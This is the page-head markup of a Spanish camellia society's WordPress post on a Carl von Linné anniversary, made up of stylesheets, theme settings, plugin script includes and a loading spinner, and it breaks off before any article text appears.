

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameliagalicia.com/2009/05/24/aniversario-carl-von-linne/
body_size: 22926
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#f9d6dd"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Aniversario Carl von Linné &#8211; Sociedad Española de la Camelia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cameliagalicia.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed" href="https://www.cameliagalicia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed de los comentarios" href="https://www.cameliagalicia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Comentario Aniversario Carl von Linné del feed" href="https://www.cameliagalicia.com/2009/05/24/aniversario-carl-von-linne/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2009%2F05%2F24%2Faniversario-carl-von-linne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2009%2F05%2F24%2Faniversario-carl-von-linne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cameliagalicia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #f9d6dd;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='dt-cr__bundle__view-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.css?ver=378305001630769230c0' media='all' />
<link rel='stylesheet' id='dt-cr__simple-scroller__index-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.css?ver=d4d7bd1a2807c5f5da24' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.9.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/css-vars.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/media.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/mega-menu.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/style.css?ver=12.9.0' media='all' />
<!--n2css--><!--n2js--><script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.cameliagalicia.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.cameliagalicia.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"5452","ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.cameliagalicia.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"46a950e1b8","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https://www.cameliagalicia.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"4cf0a9af8398c42ca5f7cb9d6045100e"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.9.0" id="dt-above-fold-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.9.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cameliagalicia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cameliagalicia.com/wp-json/wp/v2/posts/5452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cameliagalicia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.cameliagalicia.com/2009/05/24/aniversario-carl-von-linne/" />
<link rel='shortlink' href='https://www.cameliagalicia.com/?p=5452' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><link rel="pingback" href="https://www.cameliagalicia.com/xmlrpc.php">
<meta property="og:site_name" content="Sociedad Española de la Camelia" />
<meta property="og:title" content="Aniversario Carl von Linné" />
<meta property="og:url" content="https://www.cameliagalicia.com/2009/05/24/aniversario-carl-von-linne/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<style id='dtCr-core-inline-css'>
.wp-block-columns.dt-cr-1.dt-cr-1{flex-wrap:nowrap !important;;}@media screen and (width <= 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile){flex-direction:column;align-items:stretch !important;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column.wp-block-column{flex-basis:auto !important;width:auto;flex-grow:1;align-self:auto !important;}}@media screen and (width > 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column:not([style*=flex-basis]){flex-basis:0 !important;flex-grow:1;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis]{flex-grow:0;}}
/*# sourceURL=dtCr-core-inline-css */
</style>
</head>
<body id="the7-body" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-5452 single-format-standard wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 pmpro-body-has-access woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.9.0 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- The7 12.9.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
